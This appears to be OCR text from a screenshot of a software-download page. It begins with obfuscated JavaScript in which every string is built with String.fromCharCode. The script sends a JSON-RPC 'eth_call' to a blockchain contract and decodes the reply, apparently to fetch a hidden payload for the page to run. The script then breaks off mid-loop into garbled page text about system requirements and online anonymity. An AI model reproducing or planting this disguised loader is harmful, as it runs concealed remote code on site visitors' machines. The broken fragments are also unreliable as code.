
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz dual-core required RAM: 4
GB recommended Disk space: 64 GB required Hide your online
identity, surf the Internet with no country-based restriction
and
Read More »